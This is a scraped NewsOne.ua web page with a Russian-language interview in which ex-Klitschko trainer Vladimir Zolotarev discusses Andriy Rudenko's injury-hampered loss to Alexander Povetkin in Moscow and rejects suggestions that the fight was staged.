                <div class="single-documen-thumbnail"><img src="/img/article/215/77_main.jpeg" width="300" height="250" alt="Экс-тренер братьев Кличко: Бой Руденко с Поветкиным в Москве – не постановка!"></div>Владимир Золотарев рассказал о подробностях боксерского поединка своего подопечного в столице России. 1 июля в Москве состоялся бой за пояса Интернационального чемпиона WBO и Интерконтинентального чемпиона WBA в супертяжелом весе. Встречались Александр Поветкин (Россия) - Андрей Руденко (Украина). Победу решением судей в 12-раундовом поединке одержал Поветкин. Хотя бой вполне мог закончиться досрочно: Руденко еще в 1-м раунде почувствовал боль (защемление мышцы) и заявил об отказе боксировать. Рефери в ринге и секунданты более 10 минут уговаривали боксера продолжить бой, и таки уговорили. <iframe src="https://www.youtube.com/embed/dCSsPst-IZ0" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe> Возможно, эта травма и стала ключевым моментом поединка, так как полноценного боя не получилось. Поветкин уже после первых раундов уверенно выигрывал по очкам, что означало одно: для победы украинцу был нужен только нокаут. Но Руденко даже не попытался нанести такой удар в оставшихся раундах, и прогнозируемо проиграл. Что только добавило разговоров о "странности" этого поединка. Многие любители бокса еще до боя прогнозировали, что он пройдет именно по такому сценарию, задуманному организаторами. Им нужно было с максимальным пафосом обставить возвращение <em>"Русского Витязя"</em> Поветкина на ринг после <a href="/ru/dzhoshua-gotov-poteryat-odin-iz-chempionskix-poyasov-radi-novogo-boya-s-klichko/">дисквалификации из-за допинг</a>а. Нужен был обязательно победный поединок против крепкого бойца. Так все в итоге и вышло.
                <h2>"Поветкин - третий в мире! С кем еще драться?"</h2>
<img class="alignnone size-full wp-image-111114" src="/wp-content/uploads/2017/07/1319798893_sayt-zolotarev-1.jpg" alt="1319798893_sayt-zolotarev-1" width="1000" height="747"> Да, и вообще, нужен ли был этот бой, и именно в Москве? Бывший личный тренер братьев Кличко <strong>Владимир Золотарев</strong>, который был секундантом Андрея Руденко в этом поединке, считает, что бой был нужен. Хотя бы для обретения бесценного опыта. Об этом Владимир Золотарев рассказал в эксклюзивном интервью NewsOne. <strong>- Владимир Алексеевич, поделитесь общими впечатлениями от поединка и его итогов?</strong> - Что сказать? Плохо, что случилась травма у Андрея, и я пока даже не могу сказать, какая. Он только сегодня или завтра пойдет в больницу, проверится. Но то, что травма его сбила с ритма - это однозначно. Что еще… Конечно, Поветкин - соперник сильный, ничего не возразишь, но я не сказал бы, что он настолько превосходил Андрея в этом поединке. Если бы не такое начало боя, то все могло быть иначе. Дело в том, что Андрей любит долго "разминаться" в поединке - только к концу 5-6 раунда он начал бы работать по-настоящему. А тут не смог из-за травмы. Но отработал все 12 раундов нормально. Так, что итогом мы довольны, этот бой для Руденко был очень важен и очень много даст Андрею в дальнейшем. <strong>- Простите, конечно, но что именно он может дать, если Андрей проиграл, и только потерял баллы в рейтингах?</strong> - Он набрал "рейтинги" для себя. Почувствовал себя, увидел. Понял, что даже в таком физическом состоянии, может боксировать на высоком уровне. Не дал попасть в себя. Да, может, не работал на полную мощь (из-за травмы), но и Поветкину ничего особого сделать не дал. Отработать бой с таким соперником впервые в истории (он ведь еще не боксировал с боксерами столь высокого уровня) - уже здорово. Если бы чаще Андрей это делал, то прогрессировал бы. Как например, в свое время Виталий Кличко с Ленноксом Льюисом дрался. Хотя до боя все говорили, мол, куда вы лезете - он точно проиграет в этом поединке. Но я настоял, и после этого боя Виталий, несмотря на проигрыш, стал выступать гораздо уверенней. А Поветкин - он все-таки 3-й в рейтинг супертяжеловесов. <strong>- Поветкин исключен из всех рейтингов после допинговой истории...</strong> - Я говорю о независимом рейтинге, где Поветкин как раз 3-й, после Энтони Джошуа и Владимира Кличко (вероятно, Владимир Алексеевич имеет в виду рейтинг статистического сайта boxrec - там действительно есть такой, - <strong>прим.</strong>) Да, в конце концов: сейчас исключен, но раньше был ведь третьим! Это было все-таки серьезно - против такого боксера выходить ринг. Теперь Руденко будет более уверенно выходить на бои. И до конца недели, мы, может, объявим кое-что новенькое. С таким опытом можно уже выходить на нормальных пацанов, я считаю.
                <h2>Почему Руденко не пытался нокаутировать?</h2>
<img class="alignnone size-full wp-image-111115" src="/wp-content/uploads/2017/07/foto-instagramphotocheta_rect_9c5bb8d9589b532ed4065b9312f594cb.jpg" alt="foto-instagramphotocheta_rect_9c5bb8d9589b532ed4065b9312f594cb" width="740" height="415"> <strong>- Правильно понимаю, что МРТ Андрей еще не делал?</strong> - Нет. Собирался сделать по прибытии в родной Днепр. <strong>- А в Москве почему не сделал?</strong> - Когда? В Москве мы в 3 часа ночи закончили все мероприятия с допинг-контролем, а в 8 уже улетать. Андрей сказал, что уже дома сделает. <strong>- Андрей хотел прекратить бой уже в 1 раунде? Это правда?</strong> - Да. Он не мог работать, у него сильно защемило мышцу. Но мы посмотрели, что бой он начал нормально, и решили, что надо продолжить. Но все же не отходила шея, он говорил: "Могу пропустить удары, нахвататься, не успеваю просто отходить". И получил пару - шея-то не работала. <strong>- В последних раундах всем было ясно, что Андрей проигрывал, по очкам. Надежда была только на "лаки панч", один, но нокаутирующий удар. Но Руденко даже не предпринял попытку его нанести. Почему?</strong> - Не знаю, почему. Мы еще оговорим с ним эти моменты. Но травма повлияла, точно. Возможно, боялся, что будете еще хуже. Боялся, что дернется и - "полезет" (травма, - прим.) сильнее - надрыв случится. Если б я был в его шкуре, знал его ощущения - сказал бы точно. Но я не знаю… Но ведь он и попал пару раз в последних раундах неплохо, не так ли? <strong>- На нокаутирующие удары это похоже не было.</strong> - Да, возможно. Но ведь и Поветкин ни одного такого нокаутирующего удара не нанес. Да, он выигрывал - чего ему торопиться? Но он хотел одержать досрочную победу, это точно! Сам Андрей говорит: <em>"Я хотел, как вы и говорили, отработать все 12 раундов. Вдруг бы начал что-то делать, а у меня еще хуже было бы".</em>
                <h2>"Приехал в Москву с гербом Украины на одежде, не прятался"</h2>
<img class="alignnone size-full wp-image-111116" src="/wp-content/uploads/2017/07/f23389d8cb1ef24cea05895d5b954b60.jpg" alt="f23389d8cb1ef24cea05895d5b954b60" width="650" height="485"> <em>Золотарев - второй справа.</em> <strong>- Как вас принимали в Москве?</strong> - Все было очень здорово, не было никаких проблем. Смотрите, я пришел туда в одежде с гербом Украины. Кто-то из наших начал говорить, мол, зачем ты демонстративно так? Я ответил: <em>"Я пришел в костюме с элементами национальной культуры Украины. Правильно? Мы же приехали не песни петь, как артисты, за деньги".</em> Смотрите, мы не стали прятаться. Алина Шатерникова (экс-чемпионка по боксу, - <strong>прим.</strong>) ходила по Москве в украинском олимпийском костюме. Ее стюардесса встречает и спрашивает: <em>"Вы что, в этом костюме ходите?! Вам бы не надо было это надевать…"</em> Алина в ответ: <em>"А что, какие-то проблемы?"</em> В общем, нам не дали ни одного повода, чтобы мы сказали что-то плохое об организации. Мы вышли с флагом, показали, что мы - Украина, мы здесь, мы - нация, приехали в костюмах и не стесняемся. Хоть некоторые, наверное, все равно скажут: "Зачем вы туда поехали?" <strong>- Действительно, зачем? Есть такой вопрос, Владимир Алексеевич.</strong> - Отвечаю: а чего нам туда не ехать? Мы поехали, что, тайно? Мы поехали не зарабатывать деньги, а драться. Мы показали свой герб, наш флаг. Почему мы не должны были ехать, ответьте вы мне? <strong>- Руденко номинально намного слабее Поветкина. Те же букмекеры давали коэффициент 1,02 на победу россиянина, и 13,0 - на Андрея. То есть считали его обреченным на поражение.</strong> - Да, они вообще говорили, что в 3 раунде все закончится!
                <h2>"Поветкин хотел закончить нокаутом"</h2>
<img class="alignnone size-full wp-image-111139" src="/wp-content/uploads/2017/07/Screenshot_8-3.jpg" alt="Screenshot_8" width="821" height="690"> <em>Заголовок на сайте sport-express.ru. "Никакой политики - только спорт"? Ну-ну...</em> <em>Кстати, не ставили рекламу, но так же "неинтересно".</em> <strong>- Тем не менее вы поехали, зная, что, скорее всего, Руденко проиграет.</strong> - Поверьте мне, Андрей мог ударить так, что Поветкину мало бы не показалось! Да, он недоработал, может, из-за шеи. Но в следующем бою теперь доработает. Как Кличко после проигрыша Льюису, как я уже рассказывал. Андрей отработал все 12 раундов, ни разу не побывал в нокдауне. Да только то, что он вышел на ринг в таком поединке - уже опыт! Где мы найдем соперника сильнее? Джошуа не будет с нами драться. Паркер (чемпион мира WBO, - <strong>прим.</strong>) нас позвал бы - согласились бы в Новую Зеландию полететь! Но не зовет ведь. Так что, чем нам плох был этот соперник? И мы не скрывались. Да, немножко не повезло. Разница в классе, говорите? Так, надо жЕ стремиться повышать уровень своих умений, не так ли? И этот боксер подходил нам для таких целей: с кем еще расти, как не с первыми номерами рейтинга, пусть и бывшими? Да, проиграем - но лучше боксеры могут стать, только если дерутся с сильнейшими. А еще не забываете, что это - профессиональный бокс, где есть не только спорт. Андрей в шоке был от всех трансляций, от внимания прессы. Это для него в диковинку - все звонили, каждый день, всю неделю мы ходили по каналам, ни дня не было без этого, даже тренировку одну пропустили. Это для него в новинку, но тоже делать надо было. Опыт очень важен. Вот, смотрите, у Руденко и у Поветкина почти равное количество боев. Но Саша с кем боксировал? И Кличко, и другие! А у Руденко это первый в жизни бой такого уровня. Ну, еще с Фьюри-младшим был. Больше боев - уже легче будет. <strong>- Некоторые люди говорят, не обижайтесь, что это могла быть постановка. Ведь Руденко и Поветкин знакомы много лет, были спарринг-партнерами. Поветкину нужна была победа над крепким бойцом, Руденко нужно было не ударить в грязь лицом, показав себя "Крепким орешком".</strong> <strong>Все так и случилось. Что скажете?</strong> - Постановка? Ну, ничего себе!.. А что, не видно было, что это не постановка? Они дрались по нормальному! Руденко хотел попасть, но просто не мог. Но и сопернику не дал. Мы, кстати, знали, что в клинче Поветкин не так хорош, и отрабатывали это, учли при подготовке к бою. Просто надо было бить Андрюше. Видели, как Поветкин хотел закончить нокаутом, но Руденко просто не дал ему этого сделать? Как это можно хотеть нокаутировать соперника, а потом говорить о постановке? Напомним, что другой тренер по боксу, наставник сборной Украины <a href="/ru/trener-sbornoj-ukrainy-po-boksu-ya-za-zapret-uchastiya-rossii-vo-vsex-turnirax/">Дмитрий Сосновский весьма жестко ответил на претензии россиян</a> о "подсуживании" в пользу наших боксеров на домашнем Евро-2017 в Харькове.
                <p style="text-align: right;"><strong>Руслан Меженский</strong></p>
<br clear="all">
              </div>
              <div data-action="banners" data-place="50" data-page="2400" class="sunsite_actions" rel="nofollow"></div>
              <div>
                <div class="fb-comments" data-width="100%" data-href="/vazhno/eks-trener-bratev-klichko-boj-rudenko-s-povetkinym-v-moskve-ne-postanovka.html" data-numposts="10"></div>
              </div>
              <div data-action="banners" data-place="38" data-page="2400" class="sunsite_actions" rel="nofollow"></div>
              <div class="fb_block">
                Подписывайся на NEWSONE в Facebook. Узнавай первым самые важные новости.
              </div>
              <div class="single-info">
                <div class="single-category">
                  <span class="n-icon n-icon-category"></span> <a href="/news/sport.html" rel="category">Спорт</a> , <a href="/vazhno.html" rel="category">Важно</a>
                </div>
                <div class="single-tag">
                  <span class="n-icon n-icon-tag"></span> <a href="/tags/%D0%B1%D0%BE%D0%BA%D1%81.html" rel="tag">бокс</a> , <a href="/tags/%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B1%D0%BE%D0%BA%D1%81.html" rel="tag">профессиональный бокс</a> , <a href="/tags/%D0%92%D0%BB%D0%B0%D0%B4%D0%B8%D0%BC%D0%B8%D1%80+%D0%97%D0%BE%D0%BB%D0%BE%D1%82%D0%B0%D1%80%D0%B5%D0%B2.html" rel="tag">Владимир Золотарев</a> , <a href="/tags/%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80+%D0%9F%D0%BE%D0%B2%D0%B5%D1%82%D0%BA%D0%B8%D0%BD.html" rel="tag">Александр Поветкин</a> , <a href="/tags/%D0%90%D0%BD%D0%B4%D1%80%D0%B5%D0%B9+%D0%A0%D1%83%D0%B4%D0%B5%D0%BD%D0%BA%D0%BE.html" rel="tag">Андрей Руденко</a>
                </div>
              </div>
              <div data-action="banners" data-place="49" data-page="2400" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="36" data-page="2400" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="51" data-page="2400" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2400" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2400" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2400" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2400" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2400" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2400" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="46" data-page="2400" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
            </div>
            <div class="sidebar">
              <div class="sidebar-content">
                <h3 class="sidebar-title"><a target="_blank" href="/live.html">Мы онлайн</a></h3>
                <div class="item-thumbnail">
                  <a href="/live.html"><img src="/img/article/450/49_we_online.jpeg" alt="">
                  <div class="stream-title">
                    Трансляция прямого эфира NEWSONE
                  </div></a>
                </div>
              </div>
              <div class="sidebar-content">
                <h3 class="sidebar-title">Популярное</h3>
                <ul class="popular-post">
                  <li>
                    <a href="/news/politics/zelenskij-otreahiroval-na-slukhi-o-naznachenii-tihipko-v-pravitelstvo-video.html"><span class="popular-post-img"><img src="/img/article/1369/95_tn.jpeg"></span>
                    <h3>Зеленский отреагировал на слухи о назначении Тигипко в правительство: видео</h3>
<span class="see">8186</span></a>
                  </li>
                  <li>
                    <a href="/news/economics/kabmin-tak-i-ne-rasporjadilsja-podnjat-ukraintsam-pensii-s-1-marta.html"><span class="popular-post-img"><img src="/img/article/1371/86_tn.jpeg"></span>
                    <h3>Кабмин так и не распорядился поднять украинцам пенсии с 1 марта</h3>
<span class="see">4580</span></a>
                  </li>
                  <li>
                    <a href="/news/accidents/pod-stenami-ofisa-prezidenta-muzhchina-podzheh-sebja-na-hlazakh-u-tolpy-zhutkie-video-i-foto.html"><span class="popular-post-img"><img src="/img/article/1370/10_tn.jpeg"></span>
                    <h3>Под стенами Офиса президента мужчина поджег себя на глазах у толпы: жуткие видео и фото</h3>
<span class="see">4008</span></a>
                  </li>
                </ul>
              </div>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4568989123395848" data-ad-slot="8237201953"></ins> 
              <script>


                        (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
              <div class="sidebar-content">
                <div data-action="banners" data-place="48" data-page="2400" class="sunsite_actions" rel="nofollow"></div>
                <h3 class="sidebar-title">НОВОСТИ Idealmedia</h3>
                <div data-action="banners" data-place="39" data-page="2400" class="sunsite_actions" rel="nofollow"></div>
              </div>
            </div>
          </div>
        </div>
      </article>
    </div>
    <script>
    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.fancybox.min.js', '/user/css/jquery.fancybox.min.css'], function() {
            $("[data-fancybox]").fancybox({
                buttons : [
                    'close'
                ],
                animationEffect : "zoom",
                arrows : false
                // modal: true
            });
        });
    });
    </script> 
    <script>


    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.cookie.js'], function() {
            var $body = $('body:eq(0)');
            var voteboxes = [], voteboxes_data = [];

            $('.js-vote-box').each(function(){
                $(this).find('.dem-loader').show();
                voteboxes.push($(this).data('absnum') || 0);
            });

            if(voteboxes.length > 0){
                $.ajax({
                    'url': http_addr + lang + '/actions/voteboxes/',
                    'dataType': 'json',
                    'method': 'post',
                    'data': {voteboxes: voteboxes},
                    'success': function (data) {
                        var data = typeof data == 'string' ? JSON.parse(data) : data;
                        if (data.voteboxes.success) {
                            voteboxes_data = data.voteboxes.result;
                            for(absnum in data.voteboxes.result){
                                var $box = $('.js-vote-box[data-absnum="' + absnum + '"]');

                                var vote = data.voteboxes.result[absnum];
                                var done_votes = $.cookie('done_votes') || '';
                                done_votes = done_votes.split(',');

                                if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
                                    build_vote_results($box, vote);
                                } else {
                                    build_vote_box($box, vote);
                                }
                            }
                        }
                    }
                });
            }

            $body.on('click', '.js_watch_results', function(event){
                event.preventDefault();
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_results($box, voteboxes_data[$box.data('absnum')]);
            });

            $body.on('click', '.js_back_vote', function(){
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_box($box, voteboxes_data[$box.data('absnum')]);
            });
        });
    });

    function build_vote_box($box, vote) {
        $box.data('absnum', vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</script>
</div>';

        str += '<form id="js-vote-fm' + vote.absnum + '" class="vote_screen">';

        if (vote.options.length > 0) {
            for (var i in vote.options) {
                str += '<label class="vote_option"><input type="radio" name="poll" value="' + vote.options[i].absnum + '">' + vote.options[i].title + '</label>'
            }
        }

        str += '<div class="vote_bottom">'
            + '<button type="submit" class="btn">' + 'Голосовать' + '</button>'
            + '<a href="#" class="btn_link || js_watch_results">Результат</a>'
            + '</div>'
            + '</form>';

        $box.parent().find('.dem-loader').hide();

        $box.html(str).data('vote', vote).find('#js-vote-fm' + vote.absnum).on('submit', function(event){
            event.preventDefault();
            var $form = $(this);
            var $box = $form.closest('.js-vote-box');
            var option_absnum = $form.find('input[name="poll"]:checked').val() || 0;

            if (option_absnum > 0) {
                $box.parent().find('.dem-loader').show();
                $form.prop('disabled', true);
                $.post(http_addr + lang + '/actions/vote', {vote:[{'absnum':$box.data('absnum') || 0, 'option_absnum': option_absnum}]}, function(data) {
                    var data = typeof data == 'string' ? JSON.parse(data) : data;
                    var done = false;
                    if (data.vote.success) {
                        var vote = data.vote.result;
                        $box.data('vote', vote);
                        set_options_done(vote.absnum, option_absnum);
                        done = true;
                    } else {
                        if (data.vote.result.errno == 0) {
                            done = true;
                        } else {
                            alert(data.vote.result.error);
                        }
                        $form.prop('disabled', false);
                    }

                    if (done) {
                        var done_votes = $.cookie('done_votes') || '';
                        done_votes = done_votes.split(',');
                        if ( done_votes.indexOf($box.data('vote').absnum) == -1) {
                            done_votes.push($box.data('vote').absnum);
                            $.cookie('done_votes', done_votes.join(','), {expires: 364, path: '/'});
                        }
                        build_vote_results($box, $box.data('vote'));
                    }else{
                        $box.parent().find('.dem-loader').hide();
                    }
                });
            } else {
                alert('Выберите вариант ответа');
            }
        });
    }

    function set_options_done(vote, option){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);
        if ( typeof votes_options[vote] == 'undefined') {
            votes_options[vote] = option;
            $.cookie('votes_options', JSON.stringify(votes_options), {expires: 364, path: '/'});
        }
    }

    function get_options_done(vote){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);

        return typeof votes_options[vote] != 'undefined' ? votes_options[vote] : 0;
    }

    function build_vote_results($box, vote) {
        // get date of creations tart
        var created = new Date(parseInt(vote.created) * 1000),
            created_day = created.getDate(),
            created_month = created.getMonth() + 1,
            created_year = created.getFullYear(),
            created_date;
        created_month < 10 ?  '0' + created_month : created_month;
        created_day < 10 ? created_day = '0' + created_day : created_day;

        created_date = created_day + '.' + created_month + '.' + created_year;

        var done_votes = $.cookie('done_votes') || '';
        done_votes = done_votes.split(',');

        var opt = get_options_done(vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</div>
<div class="vote_answers">';
        if (parseInt(vote.total_votes) == 0) {
            vote.total_votes = 1;
        }
        if (vote.options.length > 0) {
            for (var i in vote.options) {
                var p = Math.ceil((parseInt(vote.options[i].votes)*100)/parseInt(vote.total_votes));
        
                

                str
                    += '<div class="vote_answers_item' + (opt == parseInt(vote.options[i].absnum) ? ' vote_choose' : '') + '">'
                    + '<div class="vote_label">' + vote.options[i].title + '</div>'
                    + '<div class="vote_graph">'
                    + '<div class="vote_fill" data-width="0%"></div>' + '<span> </span>'
                    + '</div>'
                    + '</div>';
            }
        }
        if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
        }else{
            str += '<button class="btn btn_back || js_back_vote">Голосовать</button>';
        }
        str += '<div class="vote_date">'+created_date+'</div>
</div>';
        $box.html(str);

        $box.parent().find('.dem-loader').hide();

        // animation progressbar's
        $('.vote_fill').each(function () {
            var fillWidth = $(this).attr('data-width');
            $(this).width(fillWidth);
        });
    }
    if (!window.format) {
        window.format=function(b,a){if(!b||isNaN(+a))return a;var a=b.charAt(0)=="-"?-a:+a,j=a<0?a=-a:0,e=b.match(/[^\d\-\+#]/g),h=e&&e[e.length-1]||".",e=e&&e[1]&&e[0]||",",b=b.split(h),a=a.toFixed(b[1]&&b[1].length),a=+a+"",d=b[1]&&b[1].lastIndexOf("0"),c=a.split(".");if(!c[1]||c[1]&&c[1].length<=d)a=(+a).toFixed(d+1);d=b[0].split(e);b[0]=d.join("");var f=b[0]&&b[0].indexOf("0");if(f>-1)for(;c[0].length<b d='a[0],f="",k=d.length%c,g=0,i=d.length;g<i;g++)f+=d.charAt(g),!((g-k+1)%c)&&g<i-c&&(f+=e);a[0]=f}a[1]=b[1]&&a[1]?h+a[1]:"";return(j?"-":"")+a[0]+a[1]};'>
    <div id="footer-top">
      <div class="footer-top">
        <div class="widget-footer first-colum">
          <h3 class="widget-footer-title">Программы</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/programs/ukrainskij-format.html">Украинский формат</a>
              </li>
              <li>
                <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
              </li>
              <li>
                <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
              </li>
              <li>
                <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
              </li>
              <li>
                <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
              </li>
              <li>
                <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
              </li>
              <li>
                <a href="/programs/epicentr/">Эпицентр</a>
              </li>
              <li>
                <a href="/programs/health-policy/">Политика здоровья</a>
              </li>
              <li>
                <a href="/programs/zapros/">Запрос на подписку</a>
              </li>
              <li>
                <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
              </li>
              <li>
                <a href="/programs/Personal-area/">Личная территория</a>
              </li>
              <li>
                <a href="/programs/confrontation/">Противостояние</a>
              </li>
              <li>
                <a href="/programs/personalformat/">Личный формат</a>
              </li>
              <li>
                <a href="/programs/black-swan">Черный лебедь</a>
              </li>
              <li>
                <a href="/programs/nasha-doroga">Наша дорога</a>
              </li>
              <li>
                <a href="/programs/big-theme">Большая тема</a>
              </li>
              <li>
                <a href="/programs/argument">Аргумент</a>
              </li>
              <li>
                <a href="/programs/komitetsvobody">Комитет свободы</a>
              </li>
              <li>
                <a href="/programs/prestuplenie-i-nakazanie-s-andreem-portnovym">Преступление и наказание с Андреем Портновым</a>
              </li>
              <li>
                <a href="/programs/shelest-show">Шоу Шелеста</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">О канале</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/about-channel/vedushhie.html">Ведущие</a>
              </li>
              <li>
                <a href="/about-channel/o-nas.html">О нас</a>
              </li>
              <li>
                <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
              </li>
              <li>
                <a href="/about-channel/vakansii.html">Вакансии</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">Контакты</h3>
          <div class="textwidget">
            <p>АДРЕС: 03056, КИЕВ,</p>
            <p>УЛ. ПОЛЕВАЯ, 21</p>
            <p>ТЕЛЕФОН: +380 44 222 6696</p>
          </div>
        </div>
      </div>
    </div>
    <footer id="footer">
      <div class="footer">
        <div class="footer-col-1">
          <div class="copy">
            COPYRIGHT © - NEWSONE.UA, 2010-2022.<br>
            При использовании материалов сайта, программ или прямых эфиров обязательна прямая открытая для поисковых систем гиперссылка на <a href="/" target="_blank">newsone.ua</a> в первом абзаце новости.
          </div>
<br>
          <div class="footer-script">
            <span id="js-liveinternet"></span> <span id="obHP"></span> <span id="js-bigmir"><img src="/user/img/bm.png" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></span> <noscript></noscript>
          </div>
        </div>
        <div class="footer-col-2">
          <ul></ul>
        </div>
      </div>
    </footer>
    <div id="overlay">
      <div class="popup-close-bg" onclick="popup_click('', '')"></div>
      <div id="modal1" class="popup">
        <span class="popup-close" onclick="popup_click('', '')"></span>
        <div id="popup_click_title"></div>
<iframe id="popup_click_iframe" width="560" height="315" src="" frameborder="0" allowfullscreen name="popup_click_iframe"></iframe>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
    $(document).ready(function() {
      var overlay = $('#overlay');
      var open_modal = $('.open-popup'); 
      var close = $('.popup-close, .popup-close-bg'); 
      var modal = $('.popup'); 

      open_modal.click( function(event){ 
       event.preventDefault(); 
       var div = $(this).attr('href'); 
       overlay.fadeIn(400, 
         function(){ 
           $(div).css('display', 'block').animate({opacity: 1}, 200); 
         });
     });

      close.click( function(){ 
        modal.animate({opacity: 0}, 200, 
         function(){ 
           $(this).css('display', 'none');
           overlay.fadeOut(200); 
         }
         );
      });
    });

    });
    </script> 
    <script>


    function popup_click(iframe, title) { 
    document.getElementById('popup_click_iframe').src = iframe;
    document.getElementById('popup_click_title').innerHTML  = title;
    }
    </script> 
    <script src="https://www.youtube.com/player_api"></script> 
    <script>


    function toggleButtonPlayer_MT8Lp(e){"gaf210codes-MT8Lp-playbutton"==e.id||"gaf210codes-MT8Lp-playbutton_m"==e.id?(document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="none"):(document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="none")}
    </script>
    <div class="audioyoutubebox">
      <iframe width="250" height="250" src="https://www.youtube.com/embed/3e0FsU1N6OQ?enablejsapi=1&fs=0&rel=0&showinfo=0&modestbranding=1&iv_load_policy=3&controls=0&autoplay=0&loop=0" onload="gaf210codes_MT8Lp=new YT.Player(this)"></iframe>
    </div>
    <div data-action="banners" data-place="41" data-page="2400" class="sunsite_actions" rel="nofollow"></div>
  
  <div id="fb-root"></div>
<i data-action="profile" class="sunsite_actions" style="display:none;"></i> 
  <script>


            var sunsite_protocol = 'https://';
            var root_domain = 'newsone.ua';
  </script> 
  <script>


    var size_grid = [0,320,480,766,991,1199];
    var grid_point = 0;

    var addthis_config = {
        pubid: 'ra-575c812ec981999a',
        data_track_addressbar: false,
        data_track_clickback: false
    };

    // Global function
    var addthis_init = function (){
        if(typeof addthis !== 'undefined' && addthis_load) {
            addthis.update('share', 'url', document.URL);
            if($('meta[property="og:title"]').length > 0){
                addthis.update('share', 'title', $('meta[property="og:title"]').attr('content'));
            }else {
                addthis.update('share', 'title', document.title);
            }
            addthis.update('share', 'description', $('meta[name=description]').attr('content'));
            if(typeof addthis.layers.refresh === 'function') {
                addthis.layers.refresh();
            }
        }else{
            $.getScript('https://s7.addthis.com/js/300/addthis_widget.js#async=1', function () {
                addthis.init();
                addthis_load = true;
            });
        }
    };

    function sun_branding(l, s){
        sunsite_inits['clear_branding']();

        $('body:eq(0)').attr('style', s);

        l = '<a href="'+l+'" target="_blank" class="brand_link" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;">';
        $('body').append(l);
    }

    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.unveil.js'], function() {
            $('img[data-src]').unveil();

            sunsite_inits['unveil'] = function() {$('img[data-src]').unveil();};
        });

        sunsite_inits['fb_parser'] = function() {
            if(typeof window.FB !== 'undefined'){
                FB.XFBML.parse();
            }
        };

        sunsite_inits['reset_MeTr'] = function(){
            if(typeof MeTr != 'undefined') {
                MeTr.places = [];
            }
        };

        sunsite_inits['clear_branding'] = function () {
            $('body:eq(0)').attr('style', '');
            $('body > a.brand_link').remove();
        };

        $(function() {
            grid_point = get_grid_point();
            $(window).resize(function() {
                grid_point = get_grid_point(true);
            });
            $('body:eq(0)').on('sizemode.change', function(event){
                if (typeof banners_data == 'object') {
                    sunsite_action_banners(banners_data);
                }
            });
        });
        sunsite_inits['add_this'] = addthis_init;
        addthis_init();
    });
  </script> 
  <script>

  (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = 'https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.11&appId=1660898830879533';
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
  </script> 
  <script src="/user/js/sunsite-front-v4.js" defer></script> 
  <script src="/user/js/newsone-v2.js" defer></script>
</b>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
